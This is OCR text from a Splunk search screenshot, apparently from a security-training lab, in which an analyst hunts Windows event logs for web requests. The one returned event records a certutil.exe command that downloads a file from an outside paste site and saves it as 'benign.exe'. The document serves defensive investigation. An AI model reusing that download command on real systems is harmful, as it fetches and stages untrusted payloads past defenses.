 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs CommandLine="*http*" UserName="haroon" Date time range
1 event (3/4/22 10:38:28.000 AM to 3/4/22 10:38:28.001 AM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
> 3/4/22
10:38:28.000 AM
{"Category": "Process Creation", "EventID": 4688, "EventTime": "2022-03-04T10:38:28Z", "Severity": "INFO", "NewProcessId": "0x82194b", "ProcessID": 9912, "SourceName": "Microsof
t-Windows-Security-Auditing", "EventType": "AUDIT_SUCCESS", "SourceModuleName": "eventlog", "HostName": "HR_01", "UserName": "haroon", "ProcessName": "C:\\Windows\\System32\\cert
util.exe", "Opcode": "Info", "SourceModuleType": "Win_event_log", "CommandLine": " certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe", "SeverityValue": 2, "ind
ex": "winlogs", "SubjectDomainName": "cybertees.local", "Channel": "Windows"}
Show syntax highlighted
host = cybertees source = win_event_logs.json sourcetype = _json